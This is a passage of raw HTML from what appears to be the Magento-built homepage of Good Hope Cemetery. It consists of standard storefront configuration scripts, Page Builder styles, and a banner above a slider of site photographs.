</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="8LSsvyxNkT7HUwRF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"http:\/\/goodhopecemetery.com\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"http:\/\/goodhopecemetery.com\/default\/customer\/account\/forgotpassword\/","baseUrl":"http:\/\/goodhopecemetery.com\/default\/","customerLoginUrl":"http:\/\/goodhopecemetery.com\/default\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fgoodhopecemetery.com\u002Fstatic\u002Fversion1763742028\u002Ffrontend\u002FCemetery\u002Fgoodhope\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["http:\/\/goodhopecemetery.com\/default\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "http\u003A\u002F\u002Fgoodhopecemetery.com\u002Fdefault\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "http\u003A\u002F\u002Fgoodhopecemetery.com\u002Fdefault\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"http:\/\/goodhopecemetery.com\/default\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<style>#html-body [data-pb-style=LTBG1LH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:15px}#html-body [data-pb-style=LTBG1LH],#html-body [data-pb-style=WM8AI6P]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=JAUIDUC],#html-body [data-pb-style=MV9YWR6],#html-body [data-pb-style=WM8AI6P]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=JAUIDUC]{align-self:stretch}#html-body [data-pb-style=MV9YWR6]{border-style:solid;border-color:#eeebe6;border-width:15px}#html-body [data-pb-style=JW9C9F6]{border-radius:0;min-height:90vh;background-color:rgba(0,0,0,.237)}#html-body [data-pb-style=VPNNTT0]{display:flex;width:100%}#html-body [data-pb-style=FW3FNWI],#html-body [data-pb-style=I65I1J0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=UN0RIUV]{min-height:450px}#html-body [data-pb-style=MXFUJY4]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=BSV6HL8]{min-height:450px;background-color:transparent}#html-body [data-pb-style=RKBP8E1]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=BRG0CX1]{min-height:450px;background-color:transparent}#html-body [data-pb-style=P0PEK8D]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=KECQH2P]{min-height:450px;background-color:transparent}#html-body [data-pb-style=LNCPYL9]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=E8RB35S]{min-height:450px;background-color:transparent}#html-body [data-pb-style=CE4K6YT]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=BFIA78E]{min-height:450px;background-color:transparent}#html-body [data-pb-style=HCEBHMG]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=C183FQ5]{min-height:450px;background-color:transparent}#html-body [data-pb-style=E2YHIVF]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=EU9HXQK]{min-height:450px;background-color:transparent}#html-body [data-pb-style=CTC1K9F]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=VWROPUO]{min-height:450px;background-color:transparent}#html-body [data-pb-style=NEP1P4N]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=YCAWU4A]{min-height:450px;background-color:transparent}#html-body [data-pb-style=D2LAGOA]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=YOT4RBV]{min-height:450px;background-color:transparent}#html-body [data-pb-style=T2KFIRS]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=AI9DLAC]{min-height:450px;background-color:transparent}#html-body [data-pb-style=YIITXVC]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=VGYA5CS]{min-height:450px;background-color:transparent}#html-body [data-pb-style=JJTRMTU]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=I9E6T9D]{min-height:450px;background-color:transparent}#html-body [data-pb-style=ROU7NYW]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=MBOACGJ]{min-height:450px;background-color:transparent}#html-body [data-pb-style=EHXS7W2]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=O8LNQYM]{min-height:450px;background-color:transparent}#html-body [data-pb-style=R4SGQ95]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=DIX0APO]{min-height:450px;background-color:transparent}#html-body [data-pb-style=L75D8DM]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=PF0K4W1]{min-height:450px;background-color:transparent}#html-body [data-pb-style=CXXBV1E]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=QQ58I4L]{min-height:450px;background-color:transparent}#html-body [data-pb-style=D3SNPPS]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=IY88XT8]{min-height:450px;background-color:transparent}#html-body [data-pb-style=YPX60T0]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=K22398Y]{min-height:450px;background-color:transparent}#html-body [data-pb-style=D6KY92Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=VS0H9H1]{min-height:450px;background-color:transparent}#html-body [data-pb-style=XIM72M6]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=UKKW4DV]{min-height:450px;background-color:transparent}#html-body [data-pb-style=H0QTGWN]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=H9J5ODF]{min-height:450px;background-color:transparent}#html-body [data-pb-style=NYPHKM0]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=YB4BST2]{min-height:450px;background-color:transparent}#html-body [data-pb-style=P42L9R4]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=SSEU81D]{min-height:450px;background-color:transparent}#html-body [data-pb-style=I11AV5X]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=U8NFSLF]{min-height:450px;background-color:transparent}#html-body [data-pb-style=NNG7H9N]{background-position:left top;background-size:cover;background-repeat:no-repeat;min-height:450px}#html-body [data-pb-style=J3AHO8W]{min-height:450px;background-color:transparent}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LTBG1LH"><div data-content-type="banner" data-appearance="poster" data-show-button="never" data-show-overlay="always" data-element="main"><div data-element="empty_link"><div class="pagebuilder-banner-wrapper background-image-696f641ad69de" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/home-banner.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="MV9YWR6"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="rgba(0, 0, 0, 0.237)" aria-label="Main banner" title="" data-element="overlay" data-pb-style="JW9C9F6"><div class="pagebuilder-poster-content"><div data-element="content"><p class="header-subtitle" style="text-align: center;"><span style="color: #ffffff;"><strong>CEMETERY</strong></span></p><h1 class="" style="text-align: center;"><span style="color: #ffffff;"><strong>Good Hope Cemetery</strong></span></h1></div></div></div></div><style type="text/css">.background-image-696f641ad69de {background-image: url(http://goodhopecemetery.com/media/wysiwyg/home-banner.jpg);}</style></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WM8AI6P"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JAUIDUC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VPNNTT0"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FW3FNWI"><div class="pagebuilder-slider" data-content-type="slider" data-appearance="default" data-autoplay="true" data-autoplay-speed="4000" data-fade="false" data-infinite-loop="true" data-show-arrows="false" data-show-dots="false" data-element="main" data-pb-style="UN0RIUV"><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad69fe" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00153.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="MXFUJY4"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="BSV6HL8"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad69fe {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00153.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a07" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00256.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="RKBP8E1"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="BRG0CX1"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a07 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00256.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a10" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/69364658_2496929903697753_4786133485318307840_n_5.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="P0PEK8D"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="KECQH2P"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a10 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/69364658_2496929903697753_4786133485318307840_n_5.jpg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a19" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00319.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="LNCPYL9"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="E8RB35S"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a19 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00319.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a21" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00155.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="CE4K6YT"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="BFIA78E"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a21 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00155.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a29" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00157.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="HCEBHMG"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="C183FQ5"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a29 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00157.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a31" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00158.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="E2YHIVF"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="EU9HXQK"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a31 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00158.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a39" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00160_1.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="CTC1K9F"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="VWROPUO"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a39 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00160_1.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a42" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00161_1.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="NEP1P4N"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="YCAWU4A"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a42 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00161_1.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a4b" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00165_1.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="D2LAGOA"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="YOT4RBV"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a4b {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00165_1.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a54" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00167_1.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="T2KFIRS"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="AI9DLAC"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a54 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00167_1.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a5c" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00168_1.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="YIITXVC"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="VGYA5CS"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a5c {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00168_1.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a64" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00169_1.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="JJTRMTU"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="I9E6T9D"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a64 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00169_1.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a6c" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00170.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="ROU7NYW"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="MBOACGJ"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a6c {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00170.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a74" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00171.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="EHXS7W2"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="O8LNQYM"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a74 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00171.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a7d" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00172.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="R4SGQ95"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="DIX0APO"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a7d {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00172.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a86" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00174.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="L75D8DM"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="PF0K4W1"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a86 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00174.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a8f" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00175.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="CXXBV1E"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="QQ58I4L"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a8f {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00175.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6a99" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00178.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="D3SNPPS"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="IY88XT8"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6a99 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00178.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6aa2" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00189.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="YPX60T0"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="K22398Y"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6aa2 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00189.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6aab" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00196.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="D6KY92Q"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="VS0H9H1"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6aab {background-image: 